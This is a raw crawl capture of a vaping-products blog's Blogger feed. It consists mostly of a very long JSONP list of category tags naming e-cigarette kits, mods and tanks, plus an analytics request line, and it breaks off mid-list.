You!"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-CYLhjQvniBw\/X-Q6cm833PI\/AAAAAAAADjg\/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ\/s72-w640-h354-c\/Innokin_I.O._Pod_Kit_Colors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=242208027&t=pageview&_s=1&dl=http%3A%2F%2Fwww.tellusual.com%2F2020%2F12%2Finnokin-io-pod-kit-bring-fantastic.html&ul=en-us%40posix&dt=Innokin%20I.O%20Pod%20Kit%20-%20Bring%20Fantastic%20Flavor%20to%20You!%20-%20Tell%20some%20important%20ideas%20in%20usual%20things-tellusual.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=23223742&gjid=724111176&cid=1517869723.1768653051&tid=UA-163856279-1&_gid=1507698449.1768653051&_r=1&_slc=1&z=34641369
body_size: -450
content:
2,cG-C5M4C6VKQJ

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111001599519690773452_1768653049172&_=1768653049173
body_size: 47897
content:
// API callback
jQuery111001599519690773452_1768653049172({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR 